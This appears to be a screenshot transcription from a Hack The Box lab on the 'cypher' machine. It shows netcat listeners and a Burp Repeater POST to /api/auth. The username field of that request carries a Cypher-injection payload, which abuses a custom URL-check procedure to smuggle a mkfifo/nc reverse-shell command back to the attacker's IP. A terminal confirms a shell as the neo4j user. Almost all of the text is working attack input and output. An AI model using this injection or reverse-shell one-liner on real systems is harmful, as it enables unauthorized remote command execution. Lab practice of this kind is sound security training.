 kali@kali: ~/Documents/HTB/cypher/com/cypher/neo4j/apoc
File Actions Edit View Help
kali@kali: ~/Documents/HTB
kali@kali: ~/Documents/HTB/cypher/com/cypher/neo4j/apoc
┌──(kali㉿kali)-[~/…/com/cypher/neo4j/apoc]
└─$ nc -nvlp 5555
listening on [any] 5555 ...
connect to [10.10.14.217] from (UNKNOWN) [10.129.231.244] 57542
GET / HTTP/1.1
Host: 10.10.14.217:5555
User-Agent: curl/8.5.0
Accept: */*
┌──(kali㉿kali)-[~/…/com/cypher/neo4j/apoc]
└─$
┌──(kali㉿kali)-[~/…/com/cypher/neo4j/apoc]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.217] from (UNKNOWN) [10.129.231.244] 58042
sh: 0: can't access tty; job control turned off
$ whoami
neo4j
$
KALI
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater
Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /api/auth HTTP/1.1
2 Host: cypher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 135
10 Origin: http://cypher.htb
11 Connection: keep-alive
12 Referer: http://cypher.htb/login
13 Priority: u=0
14
15 {
"username":
"a' RETURN h.value as hash UNION CALL custom.getUrlSta
tusCode ('http://10.10.14.217:5555;rm /tmp/f;mkfifo /t
mp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.14.217 4444 >/tmp/
f') YIELD statusCode RETURN statusCode as hash; //",
"password":"test"
}